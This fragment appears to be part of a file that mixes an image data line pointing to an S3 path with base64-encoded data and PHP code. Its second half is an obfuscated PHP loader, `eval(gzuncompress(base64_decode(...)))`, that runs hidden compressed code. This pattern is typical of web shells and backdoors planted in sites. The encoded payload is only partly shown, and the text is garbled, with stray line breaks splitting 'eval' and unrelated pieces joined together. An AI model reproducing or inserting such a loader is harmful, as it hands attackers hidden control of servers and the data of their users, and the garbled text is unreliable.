
YFBBIyr/e+3tUDUuHcfkbOrJLbASGu00odyBTqLu5cQj
kNEpeiDDQXpIvcPi5qIW8YrxgSQY8aQxKFB6r69RfeUl
Pgi3Y3G7msnp/0hZECtgbQunzlCkcaRM52FreC1o1HN7
W1fxWEqA6NG3txeiYU9MDI1GqH0xII5tOo6yC/2pTqWp
IoLIH4jiS/npGGRZXN3SqJt+dNlRCI8EVq9Iu3tzTo25
jLStNK/lfDVs1kn+YaZOL9qTi/dlpK4GtkQ6bJbs+idG
XOFfaJgItejCX5Pt8AH04wHsK5tAyveF50cIF0wcxY47
RWEE5cmhJ9y1jp6R42nAWdsKuCzouJjLHYBmcvBU4DJI
tH1EWwjuoBsYQQLb4RJ/ep9/+As3CJ6l'
))); 
?>
<?
e
val
(gzuncompress(base64_decode(
'eF6tW1tv47g
V/isaI1hFiMcRqas3cRZtgS4G2HYG2L4sBqkhW7KtWLY
UWZ4kzQYo9p/0sW/bondg+9Bf4PlH5aF8ISVeFLRj68h
UJIo8PPzOdw456XqabeNknK+nidFL19PLOJ1Wab6Oyqd
BsSh6V+ns/Ozrb97//GfffPvRHPvB0EaBOwzH5u3HMt+
u43Pbuj03HzbptJg/FMk820bJY2T2zU/570zrzWg0i7J
NYmnquLAHuHmQes+yYpnNpnGa5qvNJumfVUVmdWgSedx
tHtDMx2I5qxbp/aeH2Wo9XxQr0s54mt69pqUIPtC2VR5
vs2QzJm3a0JaNZ2mWnH6Rhra0u6misqoVezadx9vqMXq
cFnfTkZluKxN6xnbNCRw/9H2Xvt++PT8o/OLQFscf+K
d/ga58ehAh27J+K3sVYl4VOAOH+acrW9YXXxhaFXKPOL
qyyBAW+abqcypkFK8fwwH2GgJech/fZavtalOuo7h/9u
Fd/yyuqvnD7DHNHx7ny+q+f7ZJq2QMLxeNLqm+Ssqu8+
bCuYCumdl2ntyXk+WyjJJiMk+JTU4ekvQ1NokbCtSUo
a/Qu2Nn+mezbZaNmc49LIgipbaIGQNBaIgGgSc7W29ll
TivqESvgfrDzkswBTIxi2ieWMqZ5Qpmlotc8tYL2SOe4